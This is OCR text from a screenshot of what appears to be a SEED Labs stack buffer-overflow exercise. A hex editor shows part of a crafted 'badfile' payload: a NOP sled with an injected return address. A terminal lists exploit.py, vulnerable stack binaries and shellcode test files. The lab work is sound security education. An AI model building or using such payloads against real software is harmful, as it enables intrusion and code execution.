 SEEDUbuntu [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Bless He File Edit View Search Tools Help
En
7:08 PM
/home/seed/Desktop/PartTwo/badfile - Bless
/bin/bash 168x19
badfile
----]
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00000012 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00000024 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00000036 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
00000048 90 90 90 90 E0 E9 FF BF 90 90 90 90 90 90 90 90 90 90 ..................
0000005a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0000006c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90
Unsigned 8 bit: 144 Unsigned 32 bit: 2425393296 Decimal: 144 144 144 144
Signed 16 bit: -28528 Float 32 bit: -5.702072E-29 Octal: 220 220 220 220
Unsigned 16 bit: 37008 Float 64 bit: -6.82852703442279E-229 Binary: 10010000 10010000 10
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Loaded file '/home/seed/Des... Offset: 0x0 / 0x204 Selection: None INS
/bin/bash 168x20
[12/01/23]seed@VM:~/.../PartTwo$ ls
badfile call_shellcode2 cshell dash_shell_test.c exploit.py stack stack_dbg
call_shellcode1 call_shellcode.c cshell.c exploit.c peda-session-stack_dbg.txt stack.c
[12/01/23]seed@VM:~/.../PartTwo$ rm badfile
[12/01/23]seed@VM:~/.../PartTwo$ python3 exploit.py
[12/01/23]seed@VM:~/.../PartTwo$ bless badfile &>/dev/null &
[1] 2619
[12/01/23]seed@VM:~/.../PartTwo$
Right Ctrl
1
6°C
Cloudy
Search
PRE
ENG
IN
18:08
01-12-2023